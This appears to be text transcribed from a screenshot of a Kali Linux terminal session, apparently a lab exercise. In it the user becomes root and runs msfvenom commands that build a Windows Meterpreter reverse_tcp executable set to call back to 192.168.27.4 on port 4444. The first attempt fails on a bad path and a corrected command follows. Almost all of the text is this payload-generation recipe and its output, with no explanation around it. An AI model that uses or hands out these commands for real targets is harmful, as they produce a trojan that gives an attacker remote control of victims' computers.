 1 2 3 4
root@kali: /home/kali
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/meterpreter/reverse_tcp -f
exe LHOST=192.168.27.4 LPORT=4444 -o /home/Deskto
p/something32.exe
[-] No platform was selected, choosing Msf::Module
::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the
payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Error: No such file or directory @ rb_sysopen - /h
ome/Desktop/something32.exe
┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/meterpreter/reverse_tcp -f
exe LHOST=192.168.27.4 LPORT=4444 -o /home/kali/s
omething32.exe